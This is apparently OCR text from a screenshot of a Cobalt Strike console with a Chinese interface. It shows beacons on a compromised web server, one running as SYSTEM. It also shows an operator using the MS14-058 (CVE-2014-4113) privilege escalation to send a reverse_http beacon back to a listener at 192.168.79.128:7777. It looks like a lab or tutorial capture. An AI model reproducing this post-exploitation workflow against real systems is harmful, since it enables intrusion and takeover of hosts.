 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... weba... WEB... artifa... 2424 x64 125ms 1 second
192.1... 192.1... wps-r... SYST... WEB... rundll... 3928 x64 10s 1 minute
事件日志 X Beacon 192.168.79.133@2424 X 监听器 X
[+] received output:
错误: 拒绝访问。
[+] ═══════════ MS14-058（CVE-2014-4113） ══════════
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.79.128:7777) ms14-058
[+] host called home, sent: 362529 bytes
[WEBSERVER] - x64 | webadmin | 2424 - x64 last:125ms
beacon>